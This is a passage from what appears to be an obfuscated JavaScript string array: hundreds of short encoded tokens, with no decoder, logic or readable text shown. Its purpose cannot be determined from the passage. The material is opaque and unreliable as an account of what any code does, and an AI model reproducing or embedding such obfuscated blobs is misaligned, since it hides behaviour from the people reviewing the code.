RdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41GCZm7','W6KaWPyjW5O','WRjHy8oOW5q','d2O2WO7dIG','g8onWRddUmo+','mcfWWRJcVq','WRhcM8ouWOpdGq','smoJW5zcxG','ystcUrCp','rSk4WQn8WPK','W4eeW7bEWOW','vmk/WOXmaG','WQ7dH2VdHZS','W4LmW6Taqq','W4zWW47cQ8ow','5PgV5lYi77+n6AUR6k2X','W5bQDwC9','WOddMCkkWRVdUa','WO3dHgddO8o/','WRRdLSo8W6JdVq','tCoFW5CqtG','WONcUSoLs8kI','o8kFWRZdR8k3','W5VdOCk6W74h','Ea9WW47cVW','lSkCtcqH','nJPPWQ3dSq','W7yUWRe7qa','WPDbnmkfBa','tY9KW5tcKW','tLPlmee','h8kiWQVcPW','WPnqB8o7W5i','nmoTWPpcNcu','tcH5W4VcNW','E8kBfh49','iCkhbMDP','W4tdUmoVBCoE','W5KvW7fEWOS','W5KFXQ3gJCko','W7ZdHmk8tSos','C34ZW7NdOa','wMVdIGTt','W5BdRmkGWRdcIq','BYdcTcRcGG','WObqiCkWW5K','AmkpWOldMSkA','W6iSW64PrW','qCk7W7C6','W6VcJXpcMtS','W6qWW68VvG','W7fLW6D5Ea','WP9gE8o3W4y','WRxdMmodECk5','WQxdR8otWQ3dGq','ahqMW6C1','f1JdK0JcMW','gHhdL3FdIG','buBcNvFcJq','yCoQWOxcGGe','2iTH2BtyGnMO','WPbrgLhcNG','faddKZRdLa','mc8TW6nq','wJnUW5JcNG','bCkyWPjwsq','BCkKFmo/W7W','W6i5WQqdW5K','WQZdIe/cGc8','ncGUW7Pm','WQK2W7lcK8oJ','pdX6W6FdOW','kcbGnJS','oc4FgG','4lMv4lMK4lIi4lM34lMi','vW/IG4e','W44XWRnlWPa','yCoxW60lwa','W4PNDq','D8ocWPBdHSow','hmkyWOyEfq','2lZyGSkQ2jVyMW','W7tdNmoYWRe/','WRxdHSkNaSoi','W4y9WRixW5W','ASoRW4rZWR0','hSkEWRZdRSkc','WR7cISkYdmoW','W60Ays/cVq','W5NdTSoK','W6ldH8kDW4dcGa','w8kPW6fNW5W','W6W9WRldK8kO','kSk6WQNdPCod','m2VcV1xcGq','tSoys2ddIq','WQmQWRe','Dx1WWRSn','jZX8WQBcOG','W4yXkNe9','ncTPW7xdSW','WPGdCCkLW4C','mgNdR2VcGq','wSoNW4OnqW','tSo7W6ekzq','W4PmW7y','WOxdOCkuW6Hn','vLZcLJxcNa','W43dO8kmf8oE','BCobW7LuDa','W6KAFtFcPq','WOnIC2e1','WRtcHsNdKYS','4kw2o+cLOocNMgC','y8k0WOxcNcu','bCk8W6P+WOK','o8kCWO/dLCoj','W5NcK8olW77cPa','j1ZdUCokua','cmkFggldMG','rmkYW7W5WO8','WPhdUmoRW5Tu','W7pdM3xcQ8kV','44ck44o844gI44cY44gX','ya7cGYRdKq','W43cQ8oRmmkd','afPAiuC','ZRivZ7BmOm2y','xCogW5TxtG','otLiWOVcLG','j2SuW7aI','WQLveWhcJG','bG98WOtdQa','WOtdRSoGE8kk','27JAHnUt26BIGRy','rSoCW7FcQCoY','WOZcVSkRWO9f','WO3dTCkQDmoB','W4W4WQJfUmoz','dbJdUmokuG','WOhdKCoIDCoq','WOpdNCoMWQ7dOa','tSkrWORdGmoj','WPL4k8k5tG','WOWJW7vzW5G','WRdcGmoaWPNdGW','icaIicm','W7WCW5lcTCob','WOFdKLtcL8oe','W5VdPmkKW5zz','WRzddmkLEG','ZPlnPSY5Z5xmSG','ChnZWQya','WOJdUhhdMCoF','44ke44og44on','iCopbhiG','WQFdJhddQmoG','W5tcICkj4BMSW78','wCk+v8o1W4m','cocNIocMVUcKGEcMUW','WPtcU8kPWOer','WPJdOCoSW74g','4kAB4kwdpocKUEcLOq','W7z4W6/cJCk9','WO3cQSk5W6zq','W64hWR7dKCkS','msfP','W73cISkKW7NcVa','W47cUmo9j8ku','WRpcNmkQWP7cKW','0BhqV9oJdCoj','EmklW4pdKSot','W7afW5FcPSke','WORdQmo/gCo1','hraiise','aCAruwGS','WPCqbKRcKq','umkMcmkdpG','FSkwWOJdNCoB','pHVdR8oauq','tIHZW48','WOpdSmktW6vd','oCkPW5ZdMxC','WRJcL8oOwSkj','vmoEW4zauW','W4CrWQ0cW50','EgBdRY7cNW','26xzP9UR2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k